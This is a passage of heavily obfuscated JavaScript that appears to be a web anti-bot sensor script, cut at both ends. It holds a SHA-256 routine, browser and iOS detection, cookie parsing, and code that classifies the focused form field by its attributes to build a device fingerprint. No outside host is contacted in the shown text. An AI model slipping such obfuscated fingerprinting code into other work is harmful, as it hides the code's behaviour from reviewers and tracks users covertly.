t8()[Qn(AP)],DM([],[][[]]))?t8()[Qn(bN)](OR,HT(tK),tf):t8()[Qn(VF)](jC,JK,Ht),'\x45':A7()[f9(bN)](Ck,nZ,V7,H9),'\x4f':t8()[Qn(Hm)](KI,MQ,mq),'\x53':k7(typeof UK()[JX(AP)],DM('',[][[]]))?UK()[JX(Hm)].apply(null,[cE,RH,Xj1]):UK()[JX(Ih)](QP,gE,Mm),'\x55':t8()[Qn(r6)](K5,C9,V7),'\x6b':k7(typeof Bh()[mX(Ih)],DM('',[][[]]))?Bh()[mX(Gx)](H9,HT({}),vD):Bh()[mX(tf)].call(null,VC,qx,rJ),'\x6e':UK()[JX(r6)](K9,Hk,K9),'\x77':A7()[f9(Hm)](Xz,qG,BU,HT(HT(tK))),'\x78':UK()[JX(lA)].apply(null,[HT(HT(tK)),kj,MC])};var S21;return S21=function(nd1){return MV1(mR,[nd1,xX1]);},lL.pop(),S21;}break;case J1:{CV1=Bs;if(d7(lS1,mh1.length)){do{t8()[mh1[lS1]]=HT(wE(lS1,VF))?function(){return N0.apply(this,[LI,arguments]);}:function(){var HL1=mh1[lS1];return function(hh1,UF1,tU1){var ZW1=sD1(hh1,HT(HT({})),tU1);t8()[HL1]=function(){return ZW1;};return ZW1;};}();++lS1;}while(d7(lS1,mh1.length));}}break;case ds:{var vh1=lk1[M4];CV1=AR;var E21=lk1[VV];var nX1=lk1[mv];var VS1=DM([],[]);var jU1=Af(wE(vh1,lL[wE(lL.length,tK)]),Bb);var RT1=Jq[nX1];}break;case rk:{var CT1=lk1[M4];sD1=function(Sx1,U81,DP1){return MV1.apply(this,[ds,arguments]);};CV1-=hd;return jY(CT1);}break;case nj:{var mh1=lk1[M4];jY(mh1[Gx]);var lS1=Gx;CV1=J1;}break;case XD:{var MN1=lk1[M4];var cd1=lk1[VV];var U21=DM([],[]);var Ex1=Af(wE(MN1,lL[wE(lL.length,tK)]),Xn);var AP1=FM[cd1];var fl1=Gx;CV1-=hv;}break;case pj:{var dd1=lk1[M4];w11=function(IG1,kX1){return MV1.apply(this,[XD,arguments]);};return lB1(dd1);}break;case L2:{var ld1=lk1[M4];var Wv1=lk1[VV];var Ac=lk1[mv];var Aj1=M81[xM];CV1+=Hs;}break;case pD:{CV1-=pk;var GU1=lk1[M4];}break;case IO:{var pN1=lk1[M4];GC(pN1[Gx]);CV1+=jR;var CF1=Gx;}break;case Av:{var b81=lk1[M4];lB1(b81[Gx]);var Kh1=Gx;CV1+=q4;}break;}}while(CV1!=Bs);};var Rf1=function(){return EP.apply(this,[nj,arguments]);};var c21=function(RU1){return void RU1;};var Bw=function QT1(G81,kW1){var B21=QT1;while(G81!=A1){switch(G81){case f2:{var kL1=S6[Zl1];G81+=nO;for(var TP1=Gx;d7(TP1,kL1.length);TP1++){var tT1=Wq(kL1,TP1);var nf1=Wq(Dj1.Pk,Of1++);WK1+=EP(Pd,[Dn(OA(NA(tT1),NA(nf1)),OA(tT1,nf1))]);}}break;case zO:{G81=A1;return WK1;}break;case RD:{var Hl1=kW1[M4];var WX1=kW1[VV];var Zl1=kW1[mv];var vP1=kW1[Sj];var WK1=DM([],[]);G81=f2;var Of1=Af(wE(Hl1,lL[wE(lL.length,tK)]),Jl);}break;case Xd:{var cL1=kW1[M4];G81+=jz;Dj1=function(Ll1,AF1,Av1,SN1){return QT1.apply(this,[RD,arguments]);};return Jk1(cL1);}break;}}};var bN1=function(MP1){if(MP1===undefined||MP1==null){return 0;}var dh1=MP1["replace"](/[\w\s]/gi,'');return dh1["length"];};var Os1=function(Ch1,xL1){return Ch1<<xL1;};function gI(){P1=new Object();if(typeof window!==[]+[][[]]){kd=window;}else if(typeof global!=='undefined'){kd=global;}else{kd=this;}}var qT1=function(){return EP.apply(this,[mv,arguments]);};var WH1=function(jN1,YN1){return jN1 instanceof YN1;};var HG1=function(tf1,Tv1){return tf1<=Tv1;};var mv,Ms,qs,mO,jR,VI,Sj,x1,Fs,VV,M4;var NA=function(xF1){return ~xF1;};var lx1=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var DS1=function(){return Fc.apply(this,[Ws,arguments]);};var HT=function(TF1){return !TF1;};var KL1=function(){return ["9Yb_*(5EXUp5]7\b_\tdk0Z_K\v<","#)]:D#*","H.=^","<\b9",",o0L\b\t\"!\x3fH","","\n6","\x3f.+","&^G","I","+3\'#","\"]\rC\v TU\x0094>[\f","$4H,O\x00.00E\nK)","q4!","\f9A7","&\x00","X-","U\"(4","\x40-N-8[\vB","\n8C)XQ","+E/\x3f.H,\b","\n(w!\'#<L^","!_","\f>","C)","\x008Ex-*",",L=*2>[/O\t!\t+D-I","!\x40\x07O\b\n,E","C>=","F","R\f)1\x3fy\rE\v)!","","-\x40",")8.","\'![>Z/%*","#*H","MO","\vYb","&T\b",">7[\'=V=#\x3f]3C\b8=_1","#=^1]\b",",]1F",";FD","N/=C6","\x3f\x3f8DE8","y($+4\t/n=l&=Z\'","^9+Y#N","%","\v-\t","j","I-2U9\'2B","\\4\"59","C\b866N6U)",";B","*29","[",",{-Y\b)","O","Y\'N","=#/EKEj&4tp$TQ3","_\b)3<","%\x07K:H,.4L\tK9=",">",")(6$","~*}f}*5pnGT;MYw)V9q(0mr%Y[","g08KE"," \\","HI\x3f:D.Nw.04G\vY","4\b9N6=X1#0[\vH-.1\x40\'N\f7;","\'",";\'#L^5#","F)\x00","\f9\r\fJ\x3f\x3ffE\nMV%","\rQOh","DY\b-","","\b=\x40-\n_$..+","($5\"f\rC%3+B.N\b>","","3-40Di>1X/","r1n;(#","[;\"*\x40^","]","(.5!FY,","+^6","R.;|","\n(","/H ;v\x3f\x3f%\"4[X","\x3f\x3f!L","B,V9 ","5,H0","6D\b84y0]\n\x3f9"," u\t),o+W\b.9/2eG8<7_I3%!","H(\t","X*+E","l3\'","\r",",~6H\f=.!M^\x3f","#=N6","wi3Y","3%(4[7O+","#\'\x40O6#7C\x07\n_.","5r\'","(","\tO(\bj","I\";Y","*{","\x3fAOh","^95B4","I .","*1w69","3% ","M3(.",",r&I","K,v","V7]!F","%>GC9:A\'","N\rK8","5`H","\n\x3f\x3f8DE81,D4x.8","","\x40\fh\t-","l3\"T^","\b_","(X S2","^sI\v","I;9#5~X)36A+_((9)#","YK~D","\t)\n7C1","60NL/\t","\bO(.H0",".D%N(","F/1B,","-6N\v\b_;\x3f)#","\r","N-J\x3f\x3f#"];};var cY=function(SP1){return -SP1;};var d7=function(cf1,vL1){return cf1<vL1;};var c81=function kS1(rf1,QW1){'use strict';var Px1=kS1;switch(rf1){case qv:{var GW1=function(GF1,GX1){lL.push(Xw);if(HT(Dx1)){for(var HP1=Gx;d7(HP1,T7);++HP1){if(d7(HP1,SS)||Fw(HP1,Ln)||Fw(HP1,O3)||Fw(HP1,BU)){K81[HP1]=cY(tK);}else{K81[HP1]=Dx1[lN()[zX(Gx)](YL,Rr)];Dx1+=kd[UK()[JX(Yh)](jA,HX,kw)][A7()[f9(vf)](tN,qx,Hm,AP)](HP1);}}}var Xl1=Bh()[mX(bN)].call(null,Np,HT(HT(Gx)),Oz1);for(var Qv1=t3[bN];d7(Qv1,GF1[k7(typeof lN()[zX(G8)],DM([],[][[]]))?lN()[zX(Gx)](YL,Rr):lN()[zX(AP)].call(null,hE,Yp)]);Qv1++){var cv1=GF1[A7()[f9(r6)].apply(null,[K0,Jw,Z7,lA])](Qv1);var jx1=Dn(TT1(GX1,tf),t3[Hm]);GX1*=t3[r6];GX1&=t3[VF];GX1+=P1[lN()[zX(HO1)](Ig1,bN)]();GX1&=t3[Ih];var wL1=K81[GF1[bq()[UC(G8)](Fp,YF,YU,cQ)](Qv1)];if(Fw(typeof cv1[QQ()[PJ(AP)](bQ,HE,JQ,Fp)],k7(typeof gl()[Yr(r6)],DM([],[][[]]))?gl()[Yr(Ih)](M6,nZ,qx,g3,Hm,tf):gl()[Yr(tK)].call(null,Cb,pq,IA,tm,Yh,vV1))){var fW1=cv1[QQ()[PJ(AP)](Bc,HE,JQ,Fp)](Gx);if(IE(fW1,SS)&&d7(fW1,T7)){wL1=K81[fW1];}}if(IE(wL1,Gx)){var lL1=Af(jx1,Dx1[lN()[zX(Gx)](YL,Rr)]);wL1+=lL1;wL1%=Dx1[lN()[zX(Gx)](YL,Rr)];cv1=Dx1[wL1];}Xl1+=cv1;}var S81;return lL.pop(),S81=Xl1,S81;};var Dd1=function(vX1){var LK1=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var Ef1=0x6a09e667;var FX1=0xbb67ae85;var TX1=0x3c6ef372;var r81=0xa54ff53a;var JL1=0x510e527f;var OX1=0x9b05688c;var T21=0x1f83d9ab;var Z21=0x5be0cd19;var Xx1=cb(vX1);var sT1=Xx1["length"]*8;Xx1+=kd["String"]["fromCharCode"](0x80);var qv1=Xx1["length"]/4+2;var xd1=kd["Math"]["ceil"](qv1/16);var Yl1=new (kd["Array"])(xd1);for(var rX1=0;rX1<xd1;rX1++){Yl1[rX1]=new (kd["Array"])(16);for(var AT1=0;AT1<16;AT1++){Yl1[rX1][AT1]=Xx1["charCodeAt"](rX1*64+AT1*4)<<24|Xx1["charCodeAt"](rX1*64+AT1*4+1)<<16|Xx1["charCodeAt"](rX1*64+AT1*4+2)<<8|Xx1["charCodeAt"](rX1*64+AT1*4+3)<<0;}}var fX1=sT1/kd["Math"]["pow"](2,32);Yl1[xd1-1][14]=kd["Math"]["floor"](fX1);Yl1[xd1-1][15]=sT1;for(var IK1=0;IK1<xd1;IK1++){var Wf1=new (kd["Array"])(64);var JS1=Ef1;var QN1=FX1;var xW1=TX1;var RL1=r81;var qf1=JL1;var Cx1=OX1;var XX1=T21;var QP1=Z21;for(var Nx1=0;Nx1<64;Nx1++){var v21=void 0,YT1=void 0,ST1=void 0,VG1=void 0,kl1=void 0,IT1=void 0;if(Nx1<16)Wf1[Nx1]=Yl1[IK1][Nx1];else{v21=hU1(Wf1[Nx1-15],7)^hU1(Wf1[Nx1-15],18)^Wf1[Nx1-15]>>>3;YT1=hU1(Wf1[Nx1-2],17)^hU1(Wf1[Nx1-2],19)^Wf1[Nx1-2]>>>10;Wf1[Nx1]=Wf1[Nx1-16]+v21+Wf1[Nx1-7]+YT1;}YT1=hU1(qf1,6)^hU1(qf1,11)^hU1(qf1,25);ST1=qf1&Cx1^~qf1&XX1;VG1=QP1+YT1+ST1+LK1[Nx1]+Wf1[Nx1];v21=hU1(JS1,2)^hU1(JS1,13)^hU1(JS1,22);kl1=JS1&QN1^JS1&xW1^QN1&xW1;IT1=v21+kl1;QP1=XX1;XX1=Cx1;Cx1=qf1;qf1=RL1+VG1>>>0;RL1=xW1;xW1=QN1;QN1=JS1;JS1=VG1+IT1>>>0;}Ef1=Ef1+JS1;FX1=FX1+QN1;TX1=TX1+xW1;r81=r81+RL1;JL1=JL1+qf1;OX1=OX1+Cx1;T21=T21+XX1;Z21=Z21+QP1;}return [Ef1>>24&0xff,Ef1>>16&0xff,Ef1>>8&0xff,Ef1&0xff,FX1>>24&0xff,FX1>>16&0xff,FX1>>8&0xff,FX1&0xff,TX1>>24&0xff,TX1>>16&0xff,TX1>>8&0xff,TX1&0xff,r81>>24&0xff,r81>>16&0xff,r81>>8&0xff,r81&0xff,JL1>>24&0xff,JL1>>16&0xff,JL1>>8&0xff,JL1&0xff,OX1>>24&0xff,OX1>>16&0xff,OX1>>8&0xff,OX1&0xff,T21>>24&0xff,T21>>16&0xff,T21>>8&0xff,T21&0xff,Z21>>24&0xff,Z21>>16&0xff,Z21>>8&0xff,Z21&0xff];};var PU1=function(){var Mf1=mW1();var NT1=-1;if(Mf1["indexOf"]('Trident/7.0')>-1)NT1=11;else if(Mf1["indexOf"]('Trident/6.0')>-1)NT1=10;else if(Mf1["indexOf"]('Trident/5.0')>-1)NT1=9;else NT1=0;return NT1>=9;};var gh1=function(){var BS1=dF1();var z81=kd["Object"]["prototype"]["hasOwnProperty"].call(kd["Navigator"]["prototype"],'mediaDevices');var df1=kd["Object"]["prototype"]["hasOwnProperty"].call(kd["Navigator"]["prototype"],'serviceWorker');var gx1=! !kd["window"]["browser"];var zG1=typeof kd["ServiceWorker"]==='function';var CU1=typeof kd["ServiceWorkerContainer"]==='function';var GK1=typeof kd["frames"]["ServiceWorkerRegistration"]==='function';var Fh1=kd["window"]["location"]&&kd["window"]["location"]["protocol"]==='http:';var h21=BS1&&(!z81||!df1||!zG1||!gx1||!CU1||!GK1)&&!Fh1;return h21;};var dF1=function(){var Ql1=mW1();var zL1=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](Ql1);var qL1=kd["navigator"]["platform"]==='MacIntel'&&kd["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](Ql1)&&!kd["window"]["MSStream"]&&typeof kd["navigator"]["standalone"]!=='undefined';return zL1||qL1;};var AU1=function(gL1){var KU1=kd["Math"]["floor"](kd["Math"]["random"]()*100000+10000);var fP1=kd["String"](gL1*KU1);var ff1=0;var wX1=[];var dK1=fP1["length"]>=18?true:false;while(wX1["length"]<6){wX1["push"](kd["parseInt"](fP1["slice"](ff1,ff1+2),10));ff1=dK1?ff1+3:ff1+2;}var MF1=XF1(wX1);return [KU1,MF1];};var BX1=function(ML1){if(ML1===null||ML1===undefined){return 0;}var wv1=function J81(LF1){return ML1["toLowerCase"]()["includes"](LF1["toLowerCase"]());};var cN1=0;(D81&&D81["fields"]||[])["some"](function(OW1){var Ix1=OW1["type"];var V81=OW1["labels"];if(V81["some"](wv1)){cN1=Cd1[Ix1];if(OW1["extensions"]&&OW1["extensions"]["labels"]&&OW1["extensions"]["labels"]["some"](function(JT1){return ML1["toLowerCase"]()["includes"](JT1["toLowerCase"]());})){cN1=Cd1[OW1["extensions"]["type"]];}return true;}return false;});return cN1;};var DW1=function(GT1){if(GT1===undefined||GT1==null){return false;}var Ah1=function bL1(Ul1){return GT1["toLowerCase"]()===Ul1["toLowerCase"]();};return DG1["some"](Ah1);};var ZP1=function(fF1){try{var NX1=new (kd["Set"])(kd["Object"]["values"](Cd1));return fF1["split"](';')["some"](function(kN1){var Yf1=kN1["split"](',');var Ux1=kd["Number"](Yf1[Yf1["length"]-1]);return NX1["has"](Ux1);});}catch(xP1){return false;}};var VN1=function(Ox1){var mf1='';var ET1=0;if(Ox1==null||kd["document"]["activeElement"]==null){return N0(VI,["elementFullId",mf1,"elementIdType",ET1]);}var HN1=['id','name','for','placeholder','aria-label','aria-labelledby'];HN1["forEach"](function(WL1){if(!Ox1["hasAttribute"](WL1)||mf1!==''&&ET1!==0){return;}var N21=Ox1["getAttribute"](WL1);if(mf1===''&&(N21!==null||N21!==undefined)){mf1=N21;}if(ET1===0){ET1=BX1(N21);}});return N0(VI,["elementFullId",mf1,"elementIdType",ET1]);};var FL1=function(wS1){var AX1;if(wS1==null){AX1=kd["document"]["activeElement"];}else AX1=wS1;if(kd["document"]["activeElement"]==null)return -1;var rU1=AX1["getAttribute"]('name');if(rU1==null){var mx1=AX1["getAttribute"]('id');if(mx1==null)return -1;else return h8(mx1);}return h8(rU1);};var hL1=function(sU1){var ll1=-1;var Zd1=[];if(! !sU1&&typeof sU1==='string'&&sU1["length"]>0){var Ih1=sU1["split"](';');if(Ih1["length"]>1&&Ih1[Ih1["length"]-1]===''){Ih1["pop"]();}ll1=kd["Math"]["floor"](kd["Math"]["random"]()*Ih1["length"]);var Ax1=Ih1[ll1]["split"](',');for(var IX1 in Ax1){if(!kd["isNaN"](Ax1[IX1])&&!kd["isNaN"](kd["parseInt"](Ax1[IX1],10))){Zd1["push"](Ax1[IX1]);}}}else{var PL1=kd["String"](Sd1(1,5));var Hf1='1';var wT1=kd["String"](Sd1(20,70));var xf1=kd["String"](Sd1(100,300));var vx1=kd["String"](Sd1(100,300));Zd1=[PL1,Hf1,wT1,xf1,vx1];}return [ll1,Zd1];};var dN1=function(HU1,k21){var ph1=typeof HU1==='string'&&HU1["length"]>0;var X21=!kd["isNaN"](k21)&&(kd["Number"](k21)===-1||bh()<kd["Number"](k21));if(!(ph1&&X21)){return false;}var R21='^([a-fA-F0-9]{31,32})$';return HU1["search"](R21)!==-1;};var KX1=function(l21,Zv1,bl1){var qS1;do{qS1=tS1(Y1,[l21,Zv1]);}while(Fw(Af(qS1,bl1),Gx));return qS1;};var gF1=function(QS1){var hN1=dF1(QS1);lL.push(mE);var vN1=kd[Fw(typeof gl()[Yr(Yb)],'undefined')?gl()[Yr(tK)].apply(null,[F11,pw,UQ,QC,wm,SE]):gl()[Yr(bN)](FI,Vp,jU,tK,Bt,VF)][A7()[f9(lA)].call(null,ph,qG,vf,AP)][Bh()[mX(QG)].call(null,D9,Zw,Ul)].call(kd[UK()[JX(wN)](tn,wS,Hm)][A7()[f9(lA)].apply(null,[ph,Cf,vf,zv1])],t8()[Qn(YF)].call(null,Qf,HT(HT(tK)),c11));var LU1=kd[gl()[Yr(bN)].apply(null,[FI,pw,jU,sQ,Yb,VF])][A7()[f9(lA)].apply(null,[ph,xM,vf,HT(HT([]))])][Bh()[mX(QG)](D9,wN,Ul)].call(kd[Fw(typeof UK()[JX(mq)],DM([],[][[]]))?UK()[JX(Ih)](lA,mA,kI1):UK()[JX(wN)](HT([]),wS,Hm)][A7()[f9(lA)](ph,pF,vf,HT(HT({})))],A7()[f9(bp)](wl,qG,Pg1,QG));var A81=HT(HT(kd[bq()[UC(bN)].apply(null,[hb,Jl,Qr,HT(HT({}))])][UK()[JX(YF)](c6,fG,XH1)]));var gW1=Fw(typeof kd[Fw(typeof lN()[zX(Gx)],DM('',[][[]]))?lN()[zX(AP)](YM,LY):lN()[zX(bp)](jr,Iw)],gl()[Yr(Ih)].apply(null,[gr,jA,qx,jc,Pw,tf]));var xx1=Fw(typeof kd[bq()[UC(nb)](Jl,pw,cX,Bb)],gl()[Yr(Ih)].apply(null,[gr,Pg1,qx,Cq,HT(HT([])),tf]));var nv1=Fw(typeof kd[bq()[UC(qx)].apply(null,[cE,XA,Xz,Z7])][UK()[JX(hx)](HT({}),LW,HD1)],gl()[Yr(Ih)](gr,Jl,qx,C9,Bc,tf));var Pd1=kd[bq()[UC(bN)](g3,Jl,Qr,HT(HT({})))][Bh()[mX(mq)](SA,HT(HT([])),vW)]&&Fw(kd[bq()[UC(bN)].call(null,cQ,Jl,Qr,HT(HT([])))][Fw(typeof Bh()[mX(nZ)],'undefined')?Bh()[mX(tf)](vE,hb,XJ):Bh()[mX(mq)](SA,Vp,vW)][A7()[f9(Jw)](ST,HT(HT({})),HD1,YF)],Bh()[mX(nb)].apply(null,[QP,z6,mS]));var r21=hN1&&(HT(vN1)||HT(LU1)||HT(gW1)||HT(A81)||HT(xx1)||HT(nv1))&&HT(Pd1);var rL1;return lL.pop(),rL1=r21,rL1;};var cP1=function(hP1){var Td1;lL.push(Z7);return Td1=OP1()[gl()[Yr(tn)](NJ,AP,DE,IC,rm,r6)](function PK1(Nh1){lL.push(Jg1);while(tK)switch(Nh1[lN()[zX(nb)].call(null,q6,fQ)]=Nh1[bq()[UC(tm)].call(null,g3,xM,k6,hx)]){case Gx:if(bx(Fw(typeof DW()[rT(QG)],DM([],[][[]]))?DW()[rT(Bb)](Yh,nw,HM,Zm,Z7):DW()[rT(pq)](Xn,G8,AS,Fb,HT([])),kd[Bh()[mX(qx)].apply(null,[UD1,n9,Jg1])])){Nh1[bq()[UC(tm)](qG,xM,k6,sQ)]=t3[Bb];break;}{var OK1;return OK1=Nh1[t8()[Qn(D9)](wA,YF,l7)](UK()[JX(tm)](HT(tK),sx,hw),null),lL.pop(),OK1;}case bN:{var zW1;return zW1=Nh1[t8()[Qn(D9)](wA,kJ,l7)](Fw(typeof UK()[JX(QG)],DM([],[][[]]))?UK()[JX(Ih)](pm,rn,kE):UK()[JX(tm)].apply(null,[VF,sx,hw]),kd[Bh()[mX(qx)](UD1,cQ,Jg1)][Fw(typeof DW()[rT(bN)],DM(Bh()[mX(bN)].apply(null,[Np,jA,In]),[][[]]))?DW()[rT(Bb)](kw,Tt,Ab,GA,MQ):DW()[rT(pq)](zv1,G8,AS,Fb,HA)][UK()[JX(Ln)].call(null,sO1,AB1,pQ)](hP1)),lL.pop(),zW1;}case AP:case QQ()[PJ(nZ)].call(null,jQ,q3,jU,AP):{var PP1;return PP1=Nh1[Fw(typeof bq()[UC(Yh)],'undefined')?bq()[UC(Jl)](HT(HT(Gx)),DD1,YE,HT(HT(tK))):bq()[UC(YF)](HT(HT(Gx)),tm,vp,HT([]))](),lL.pop(),PP1;}}lL.pop();},null,null,null,kd[bq()[UC(O3)](HT(HT({})),Zw,Bq,HD1)]),lL.pop(),Td1;};var WU1=function(){if(HT(HT(M4))){}else if(HT(HT(M4))){}else if(HT([])){}else if(HT(M4)){return function OL1(ZU1){lL.push(v6);var cX1=kd[A7()[f9(Xn)](lR1,jA,QG,Hm)](mW1());var Nf1=kd[A7()[f9(Xn)].apply(null,[lR1,Jw,QG,th])](ZU1[t8()[Qn(hx)].apply(null,[fj1,HT(HT(tK)),Bc])]);var OG1;return OG1=h81(DM(cX1,Nf1))[Fw(typeof t8()[Qn(Yh)],DM([],[][[]]))?t8()[Qn(VF)].call(null,kg1,rm,hE):t8()[Qn(g3)](EQ,Ln,hb)](),lL.pop(),OG1;};}else{}};var pF1=function(){lL.push(hQ);try{var mU1=lL.length;var kU1=HT({});var AS1=wU1();var j21=BK1()[A7()[f9(th)](Fq,sQ,Pw,XJ)](new (kd[Fw(typeof t8()[Qn(Yb)],'undefined')?t8()[Qn(VF)](t9,Yh,OY):t8()[Qn(wN)](EF,HT(Gx),Lb)])(Fw(typeof lN()[zX(c6)],DM([],[][[]]))?lN()[zX(AP)].call(null,CQ,Xt):lN()[zX(th)](cZ,bQ),Bh()[mX(g3)](Jw,Qw,YQ)),lN()[zX(Jw)](BI1,pE));var qh1=wU1();var hS1=wE(qh1,AS1);var jf1;return jf1=N0(VI,[t8()[Qn(Ln)](H7,mq,gg1),j21,Bh()[mX(th)](Cb,HA,K3),hS1]),lL.pop(),jf1;}catch(Gd1){lL.splice(wE(mU1,tK),Infinity,hQ);var WT1;return lL.pop(),WT1={},WT1;}lL.pop();};var BK1=function(){lL.push(Zj1);var qd1=kd[lN()[zX(TN)](tP,qG)][UK()[JX(mq)](th,Tr,H9)]?kd[lN()[zX(TN)].apply(null,[tP,qG])][UK()[JX(mq)](HO1,Tr,H9)]:cY(t3[tK]);var OT1=kd[lN()[zX(TN)](tP,qG)][Bh()[mX(bp)](tm,n9,dG)]?kd[Fw(typeof lN()[zX(Xn)],DM([],[][[]]))?lN()[zX(AP)](OH1,XC):lN()[zX(TN)].call(null,tP,qG)][Bh()[mX(bp)](tm,IC,dG)]:cY(tK);var XT1=kd[Bh()[mX(qx)](UD1,Pm,Zj1)][lN()[zX(pw)](Xl,sQ)]?kd[Bh()[mX(qx)](UD1,Zw,Zj1)][lN()[zX(pw)](Xl,sQ)]:cY(tK);var Ev1=kd[Bh()[mX(qx)].call(null,UD1,D9,Zj1)][Fw(typeof A7()[f9(IC)],'undefined')?A7()[f9(tK)](h41,wN,EQ,HT({})):A7()[f9(TN)].apply(null,[Qh,qG,JK,Xj1])]?kd[Bh()[mX(qx)](UD1,nb,Zj1)][A7()[f9(TN)](Qh,HT(HT({})),JK,Bb)]():cY(tK);var fh1=kd[Bh()[mX(qx)].apply(null,[UD1,jA,Zj1])][Bh()[mX(Jw)].call(null,bQ,Zw,xT)]?kd[Bh()[mX(qx)](UD1,Z7,Zj1)][Bh()[mX(Jw)].call(null,bQ,r6,xT)]:cY(t3[tK]);var qU1=cY(tK);var jT1=[k7(typeof Bh()[mX(g3)],DM([],[][[]]))?Bh()[mX(bN)](Np,Cb,MK):Bh()[mX(tf)].call(null,Yb,qG,P11),qU1,gl()[Yr(qG)].apply(null,[wX,Pm,jV1,Pm,HT(HT(tK)),AP]),b51(nR,[]),b51(RO,[]),b51(Og,[]),b51(WH,[]),b51(Tg,[]),b51(jR,[]),qd1,OT1,XT1,Ev1,fh1];var XU1;return XU1=jT1[Bh()[mX(vf)](nb,tn,gN)](A7()[f9(Bb)](Ax,c6,Vg1,tf)),lL.pop(),XU1;};var Ff1=function(){lL.push(IA);var zX1;return zX1=b51(LI,[kd[bq()[UC(bN)](tm,Jl,IQ,Fp)]]),lL.pop(),zX1;};var JX1=function(){var YF1=[Bf1,lT1];lL.push(VA);var TK1=Lt(bW1);if(k7(TK1,HT(HT(M4)))){try{var YS1=lL.length;var qK1=HT(VV);var tW1=kd[A7()[f9(H9)](BN,HT([]),VF,Rr)](TK1)[t8()[Qn(JK)](Mr,G8,Gn)](UK()[JX(Lb)](r6,gF,jA));if(IE(tW1[lN()[zX(Gx)](GU,Rr)],Hm)){var CP1=kd[lN()[zX(Fp)](Wp,hb)](tW1[bN],t3[O3]);CP1=kd[UK()[JX(SS)](vf,qL,C9)](CP1)?Bf1:CP1;YF1[Gx]=CP1;}}catch(pK1){lL.splice(wE(YS1,tK),Infinity,VA);}}var wN1;return lL.pop(),wN1=YF1,wN1;};var BW1=function(){var NF1=[cY(t3[tK]),cY(tK)];var pX1=Lt(Ud1);lL.push(nw);if(k7(pX1,HT(VV))){try{var TN1=lL.length;var q21=HT(HT(M4));var g81=kd[A7()[f9(H9)](qW,HT(HT(Gx)),VF,HT(HT({})))](pX1)[t8()[Qn(JK)](rW,jQ,Gn)](UK()[JX(Lb)](nf,bK,jA));if(IE(g81[lN()[zX(Gx)](BS,Rr)],P1[Fw(typeof Bh()[mX(HD1)],DM([],[][[]]))?Bh()[mX(tf)](db,Lb,pb):Bh()[mX(Vp)](cQ,tn,qI)]())){var Fx1=kd[lN()[zX(Fp)].call(null,db,hb)](g81[t3[tK]],Jl);var Gv1=kd[lN()[zX(Fp)].apply(null,[db,hb])](g81[AP],t3[O3]);Fx1=kd[UK()[JX(SS)].apply(null,[jQ,Ar,C9])](Fx1)?cY(tK):Fx1;Gv1=kd[UK()[JX(SS)].call(null,Bb,Ar,C9)](Gv1)?cY(tK):Gv1;NF1=[Gv1,Fx1];}}catch(Z81){lL.splice(wE(TN1,tK),Infinity,nw);}}var BF1;return lL.pop(),BF1=NF1,BF1;};var CX1=function(){lL.push(XC);var bd1=Bh()[mX(bN)](Np,hb,cM);var ZF1=Lt(Ud1);if(ZF1){try{var TW1=lL.length;var Gx1=HT({});var kx1=kd[A7()[f9(H9)](x0,Yb,VF,BU)](ZF1)[t8()[Qn(JK)](pr,th,Gn)](Fw(typeof UK()[JX(H9)],'undefined')?UK()[JX(Ih)].call(null,LC,vc,wk1):UK()[JX(Lb)].call(null,HT(HT({})),r0,jA));bd1=kx1[Gx];}catch(Yx1){lL.splice(wE(TW1,tK),Infinity,XC);}}var cK1;return lL.pop(),cK1=bd1,cK1;};var tx1=function(){var zP1=Lt(Ud1);lL.push(nM);if(zP1){try{var Rl1=lL.length;var WF1=HT({});var FK1=kd[A7()[f9(H9)].call(null,Yz1,jQ,VF,mq)](zP1)[t8()[Qn(JK)].apply(null,[mk1,Bt,Gn])](UK()[JX(Lb)](LC,z9,jA));if(IE(FK1[lN()[zX(Gx)].call(null,Wr,Rr)],tf)){var Jx1=kd[k7(typeof lN()[zX(r6)],DM([],[][[]]))?lN()[zX(Fp)](XI1,hb):lN()[zX(AP)].call(null,TE,Vm)](FK1[t3[vf]],Jl);var jd1;return jd1=kd[UK()[JX(SS)].call(null,AP,Xj,C9)](Jx1)||Fw(Jx1,cY(tK))?cY(tK):Jx1,lL.pop(),jd1;}}catch(Uh1){lL.splice(wE(Rl1,tK),Infinity,nM);var DF1;return lL.pop(),DF1=cY(tK),DF1;}}var Ph1;return lL.pop(),Ph1=cY(t3[tK]),Ph1;};var Sh1=function(){var rS1=Lt(Ud1);lL.push(k6);if(rS1){try{var XL1=lL.length;var dU1=HT([]);var IL1=kd[A7()[f9(H9)].apply(null,[df,Gx,VF,Pm])](rS1)[t8()[Qn(JK)](BP,tf,Gn)](UK()[JX(Lb)].apply(null,[hx,fW,jA]));if(Fw(IL1[lN()[zX(Gx)](VK,Rr)],tf)){var cW1;return lL.pop(),cW1=IL1[t3[tn]],cW1;}}catch(Vh1){lL.splice(wE(XL1,tK),Infinity,k6);var kF1;return lL.pop(),kF1=null,kF1;}}var qW1;return lL.pop(),qW1=null,qW1;};var kP1=function(ZX1,P81){lL.push(zn);for(var MX1=Gx;d7(MX1,P81[lN()[zX(Gx)](C8,Rr)]);MX1++){var Dh1=P81[MX1];Dh1[k7(typeof 